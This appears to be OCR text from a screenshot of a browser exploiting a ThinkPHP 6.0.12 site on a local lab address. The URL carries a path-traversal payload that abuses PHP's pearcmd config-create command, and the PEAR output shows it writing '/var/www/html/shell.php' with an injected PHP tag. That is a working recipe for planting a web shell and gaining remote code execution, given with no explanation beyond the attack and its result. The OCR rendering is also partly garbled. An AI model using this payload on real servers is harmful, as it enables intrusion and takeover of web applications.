 不安全 192.168.80.128:8080/?+config-create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpi... aあ 中A
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default
Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear PEAR documentation directory doc_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/docs PHP extension directory ext_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/ext PEAR directory php_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/php PEAR Installer cache directory cache_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/cache PEAR configuration file cfg_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/cfg directory PEAR data directory data_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/data PEAR Installer download download_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/download directory Systems manpage files man_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/man directory PEAR metadata directory metadata_dir
PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to
php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()
%3E/pear/temp PEAR test directory test_dir /&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/tests PEAR
www files directory www_dir /&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/www Cache TimeToLive
cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers)
Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR
username (for username maintainers) User Configuration File Filename /var/www/html/shell.php System Configuration File Filename
#no#system#config# Successfully created default configuration file "/var/www/html/shell.php"
:)
ThinkPHP V6.0.12LTS